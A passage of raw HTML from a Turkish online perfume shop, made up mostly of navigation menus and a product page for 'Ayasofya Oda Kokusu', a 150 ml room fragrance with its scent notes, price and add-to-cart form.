	<li id="menu-item-6074" class="c-mobile-menu__subitem menu-item-6074"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li id="menu-item-6075" class="c-mobile-menu__subitem menu-item-6075"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li id="menu-item-6073" class="c-mobile-menu__subitem menu-item-6073"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li id="menu-item-6076" class="c-mobile-menu__subitem menu-item-6076"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li id="menu-item-6072" class="c-mobile-menu__subitem menu-item-6072"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li id="menu-item-6077" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6077"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6080" class="c-mobile-menu__subitem menu-item-6080"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li id="menu-item-6081" class="c-mobile-menu__subitem menu-item-6081"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li id="menu-item-6079" class="c-mobile-menu__subitem menu-item-6079"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li id="menu-item-6082" class="c-mobile-menu__subitem menu-item-6082"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li id="menu-item-6078" class="c-mobile-menu__subitem menu-item-6078"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li id="menu-item-6083" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6083"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6090" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6090"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6093" class="c-mobile-menu__subitem menu-item-6093"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6094" class="c-mobile-menu__subitem menu-item-6094"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li id="menu-item-6092" class="c-mobile-menu__subitem menu-item-6092"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6095" class="c-mobile-menu__subitem menu-item-6095"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9490" class="c-mobile-menu__subitem menu-item-9490"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6084" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6084"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6087" class="c-mobile-menu__subitem menu-item-6087"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6088" class="c-mobile-menu__subitem menu-item-6088"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li id="menu-item-6086" class="c-mobile-menu__subitem menu-item-6086"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6089" class="c-mobile-menu__subitem menu-item-6089"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9491" class="c-mobile-menu__subitem menu-item-9491"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6387" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6387"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6389" class="c-mobile-menu__subitem menu-item-6389"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li id="menu-item-6390" class="c-mobile-menu__subitem menu-item-6390"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li id="menu-item-6388" class="c-mobile-menu__subitem menu-item-6388"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li id="menu-item-6391" class="c-mobile-menu__subitem menu-item-6391"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li id="menu-item-9489" class="c-mobile-menu__subitem menu-item-9489"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6096" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6096"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6098" class="c-mobile-menu__subitem menu-item-6098"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li id="menu-item-6097" class="c-mobile-menu__subitem menu-item-6097"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li id="menu-item-6099" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6099"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6101" class="c-mobile-menu__subitem menu-item-6101"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li id="menu-item-6100" class="c-mobile-menu__subitem menu-item-6100"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9234" class="c-mobile-menu__item current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__item--has-children menu-item-9234"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-9235" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-9235"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li id="menu-item-9236" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-9236"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-9487" class="c-mobile-menu__subitem menu-item-9487"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li id="menu-item-9488" class="c-mobile-menu__subitem menu-item-9488"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11081" class="c-mobile-menu__item menu-item-11081"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
<li id="menu-item-6102" class="c-mobile-menu__item menu-item-6102"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-6104" class="c-mobile-menu__item menu-item-6104"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6103" class="c-mobile-menu__item menu-item-6103"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
											</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--4 c-header__menu-bottom--menu">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
			</div>
		
	<div
		class="c-header__outer c-header__outer--desktop c-header__outer--header-type-4 c-header__outer--top-row ">
		<div
			class="c-header c-header--desktop js-header-desktop c-header--header-type-4 ">
								<div class="c-header__top-row c-header__top-row--header-type-4">
		<ul class="c-header__top-row-list c-header__top-row-list--blocks-last">
			<li class="c-header__top-row-item c-header__top-row-item--menu">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-bar-menu"><ul id="top-bar-menu" class="c-top-bar-menu__list"><li id="menu-item-5938" class="c-top-bar-menu__item menu-item-5938"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6070" class="c-top-bar-menu__item menu-item-6070"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-5940" class="c-top-bar-menu__item menu-item-5940"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>	</li>		</ul>
	</div>
				<div class="c-header__row">
	<div class="c-header__col-left">
		<div
	class="c-header__logo c-header__logo--desktop c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link">		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
	</div>
	<div class="c-header__col-center">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--compact"><li class="c-top-menu__item menu-item-14232 js-menu-item"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5831 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5834 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5835 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5833 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5836 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5832 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5772 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5775 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5776 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5774 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5777 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5773 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5837 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5844 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5847 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5848 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5846 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5849 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9494 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5838 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5841 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5842 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5840 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5843 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9496 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-6393 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6395 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6396 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6394 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6397 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9495 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5850 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5852 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li class="c-top-menu__subitem menu-item-5851 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5853 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6003 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li class="c-top-menu__subitem menu-item-6002 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
		<li class="c-top-menu__subitem menu-item-7309 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/unisex-nis-set-parfum/">Unisex</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item current-product-ancestor current-menu-parent current-product-parent c-top-menu__item--has-children menu-item-9231 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-9232 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-9233 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-9492 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li class="c-top-menu__subitem menu-item-9493 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item menu-item-11044 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
</ul></nav>	</div>
	<div class="c-header__col-right">
		<div class="c-header__col-right-wrap">
			<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link "
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
					<div class="widget_shopping_cart_content"></div>
			</div>		</div>
	</div>
</div>					</div>
	</div>
	
	<div class="c-header--desktop l-section__container js-simple-container"></div>

</header>

<div class="l-inner">
	<header
		class="l-section c-page-header c-page-header--header-type-4 c-page-header--default
 c-page-header--product-page c-page-header--low"
		>

					<div class="c-page-header__wrap">
									<div
						class="c-page-header__title">Mağaza</div>
							</div>
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb c-breadcrumbs"><div class="c-breadcrumbs__list"><a href="https://nooxperfumes.com">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><span class="last">Ayasofya Oda Kokusu</span></div></nav>	</header>

	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9354" class="c-product c-product--layout-1 l-section l-section--container product type-product post-9354 status-publish first instock product_cat-oda-kokusu product_cat-ortam-kokusu has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="c-product__wrap c-product__wrap--layout-1"><div class="c-product__col-1"><div class="js-sticky-sidebar-nearby"><div class="c-product__gallery"><div class="c-badge__list c-product__badges"></div><!-- .c-product__badges -->


	
	<div
		data-hash="de496488"
		class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--carousel h-carousel h-carousel--inner h-carousel--hover h-carousel--dots-hide js-single-product-carousel">
		<div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="WhatsApp Image 2023-02-03 at 17.51.42"><img loading="lazy" width="460" height="460" src="https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-460x460.jpeg" class="c-product__slider-img c-product__slider-img--cover" alt="WhatsApp Image 2023-02-03 at 17.51.42" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-460x460.jpeg 460w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-1520x1520.jpeg 1520w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-115x115.jpeg 115w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-760x760.jpeg 760w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-920x920.jpeg 920w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-145x145.jpeg 145w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-290x290.jpeg 290w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-50x50.jpeg 50w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42-100x100.jpeg 100w, https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg 1600w" sizes="(max-width: 460px) 100vw, 460px" /></div>	</div>

	</div><!-- .c-product__gallery -->
	<div
		class="c-product__tabs woocommerce-tabs wc-tabs-wrapper  c-product__tabs--desktop">
		<div
			class="c-product__tabs-wrap c-product__tabs-wrap--expand-mobile">
			<ul class="c-product__tabs-list tabs wc-tabs js-tabs-list h-carousel h-carousel-small h-carousel--hover h-carousel--dots-hide"
			    role="tablist">
													<li class="c-product__tabs-item description_tab"
					    id="tab-title-description" role="tab"
					    aria-controls="tab-description">
						<a data-index="0"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-description">Açıklama</a>
					</li>
									<li class="c-product__tabs-item reviews_tab"
					    id="tab-title-reviews" role="tab"
					    aria-controls="tab-reviews">
						<a data-index="1"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-reviews">Değerlendirmeler</a>
					</li>
							</ul>
		</div>
											<div
					class="c-product__tabs-title">Açıklama</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab  current visible" id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				<p>%35 Esans oranına sahiptir.<br />
150 ml</p>
<p><strong>Parfümün Üst Notaları:</strong></p>
<p>– Turunçgiller</p>
<p><strong>Parfümün Orta Notaları:</strong></p>
<p>– Çiçeksi Meyveler</p>
<p><strong>Parfümün Alt Notaları:</strong></p>
<p>– Misk</p>
<p>&nbsp;</p>			</div>
									<div
					class="c-product__tabs-title">Değerlendirmeler <sup class="c-product__rev-counter">0</sup></div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel  wc-tab " id="tab-reviews" role="tabpanel"
				aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Değerlendirmeler		</h2>

					<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
			</div>

			<p class="woocommerce-verification-required">Sadece bu ürünü satın almış olan müşteriler yorum yapabilir.</p>
	
	<div class="clear"></div>
</div>			</div>
		
			</div>
</div><!-- .c-product__col-1 --></div><!-- .js-sticky-sidebar-nearby --><div class="c-product__col-2"><div class="js-sticky-sidebar">
	<div class="summary entry-summary">
		<h1 class="c-product__title">Ayasofya Oda Kokusu</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>899,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="c-product__atc-wrap c-product__atc-wrap--hide-stock"><p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://nooxperfumes.com/urun/ayasofya-oda-kokusu/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="0ff7c659b0">
		
			<div class="c-product__quantity quantity">
				<label class="screen-reader-text"
			   for="quantity_69714918e724f">Ayasofya Oda Kokusu adet</label>
		<input
			type="number"
						id="quantity_69714918e724f"
			class="input-text qty text c-product__quantity-value"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
						min="1"
				max="799"
				step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
					<button class="h-cb c-product__quantity-minus js-quantity-minus" type="button"><i class="ip-minus"></i></button>
			<button class="h-cb c-product__quantity-plus js-quantity-plus" type="button"><i class="ip-plus_big"></i></button>
					</div>

		<button type="submit" name="add-to-cart" value="9354" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
</div><!-- .c-product__atc-wra -->			<div
